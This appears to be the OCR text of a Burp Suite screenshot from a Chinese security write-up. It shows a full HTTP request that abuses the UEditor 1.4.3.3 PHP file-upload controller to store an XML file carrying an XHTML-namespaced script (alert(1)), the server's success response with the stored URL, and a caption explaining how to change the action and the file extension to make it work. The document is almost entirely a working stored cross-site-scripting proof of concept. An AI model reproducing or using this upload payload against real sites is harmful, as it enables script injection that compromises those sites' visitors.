 Request
Raw Params Headers Hex
1 POST /ueditor1433/php/controller.php?action=uploadfile HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBzrQSkA81gVqPy2l
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryBzrQSkA81gVqPy2l
15 Content-Disposition: form-data; name="upfile"; filename="1.xml"
16 Content-Type: image/png
17
18 <html>
19 <head></head>
20 <body>
21 <something:script
xmlns:something="http://www.w3.org/1999/xhtml">
22 alert(1);
23 </something:script>
24 </body>
25 </html>
26 ------WebKitFormBoundaryBzrQSkA81gVqPy2l--
27
Response
Raw Headers Hex Render JSON Beautifier
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Sep 2020 06:56:38 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.1.9
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 163
8
9 {"state":"SUCCESS","url":"\/ueditor\/php\/upload\/file\/20200928\/1601276198181514.xml","title":"1601276198181514.xml","
original":"1.xml","type":".xml","size":146}
将uploadimage改为uploadfile，并修改文件后缀为xml，最后粘贴xml利用代码
英
安译Sec
7ools